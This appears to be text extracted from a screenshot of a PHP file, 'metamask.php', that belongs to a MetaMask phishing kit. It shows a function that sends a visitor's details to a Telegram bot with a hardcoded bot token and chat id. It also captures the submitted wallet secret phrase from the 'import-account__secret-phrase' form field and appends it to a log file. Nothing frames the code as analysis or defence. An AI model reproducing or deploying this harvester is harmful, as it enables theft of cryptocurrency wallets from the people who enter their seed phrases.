 metamask.php × log.txt
26 <b>User:</b> ". $_SERVER['HTTP_USER_AGENT'] . "
27
28
29 sendTel($message);
30
31 function sendTel($message){
32 $id = "5442785564";
33 $token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
34 $filename = "https://api.telegram.org/bot".$token."/sendMessage?
chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
35 file_get_contents($filename);
36 $_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
37 @file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text,
FILE_APPEND);
38
39 }